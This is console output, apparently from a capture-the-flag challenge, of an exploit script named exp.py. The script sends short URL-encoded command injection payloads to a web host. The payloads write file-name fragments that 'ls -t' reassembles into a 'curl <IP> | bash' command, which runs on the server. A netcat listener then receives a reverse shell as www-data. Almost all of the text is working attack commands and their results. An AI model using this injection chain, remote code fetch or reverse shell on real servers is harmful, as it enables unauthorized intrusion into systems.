 PS C:\Users\iloveflag\Desktop>
PS C:\Users\iloveflag\Desktop> python .\exp.py
http://c5b32990.yunyansec.com/?1=%3Els%5C
http://c5b32990.yunyansec.com/?1=ls%3E_
http://c5b32990.yunyansec.com/?1=%3E%5C%20%5C
http://c5b32990.yunyansec.com/?1=%3E-t%5C
http://c5b32990.yunyansec.com/?1=%3E%5C%3Eg
http://c5b32990.yunyansec.com/?1=ls%3E%3E_
http://c5b32990.yunyansec.com/?1=%3Ebash
http://c5b32990.yunyansec.com/?1=%3E%5C%7C%5C
http://c5b32990.yunyansec.com/?1=%3E86%5C
http://c5b32990.yunyansec.com/?1=%3E1%5C
http://c5b32990.yunyansec.com/?1=%3E8.%5C
http://c5b32990.yunyansec.com/?1=%3E3%5C
http://c5b32990.yunyansec.com/?1=%3E5.%5C
http://c5b32990.yunyansec.com/?1=%3E11%5C
http://c5b32990.yunyansec.com/?1=%3E7.%5C
http://c5b32990.yunyansec.com/?1=%3E4%5C
http://c5b32990.yunyansec.com/?1=%3E%5C%20%5C
http://c5b32990.yunyansec.com/?1=%3Erl%5C
http://c5b32990.yunyansec.com/?1=%3Ecu%5C
http://c5b32990.yunyansec.com/?1=sh%20_
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages S
Quick connect...
Sessions
Tools
Macros
Sftp
root@iZe2y0brkol2ecZ:/var/www/html# nc -lvvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 1.85.2.120 44100 received!
bash: cannot set terminal process group (495): Inappropriate ioc
bash: no job control in this shell
www-data@06a52e20ee5f:/var/www/html$ ls
ls
 \
-t\
11\
1\
3\
4\
5.\
7.\
8.\
86\
>g
_
bash
cu\
g
index.php
ls\
rl\
|\
www-data@06a52e20ee5f:/var/www/html$ cd ../